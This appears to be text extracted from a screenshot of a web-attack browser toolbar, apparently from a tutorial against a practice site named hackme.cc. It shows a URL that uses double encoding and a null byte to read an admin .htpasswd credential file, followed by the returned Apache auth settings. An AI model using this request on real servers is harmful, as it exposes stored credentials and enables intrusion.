 http://hackme.cc/admin%252f...
hackme.cc/admin%252f%252ehtpasswd%2500.cfm
搜尋
INT
SQL XSS Encryption Encoding Other
Load URL
http://hackme.cc/admin%252f%252ehtpasswd%2500.cfm
Split URL
Execute
Enable Post data Enable Referrer
AuthName "Restricted Area"
AuthType Basic
AuthUserFile /usr/local/apache2/htdocs/admin/.htpasswd
AuthGroupFile /dev/null
require valid-user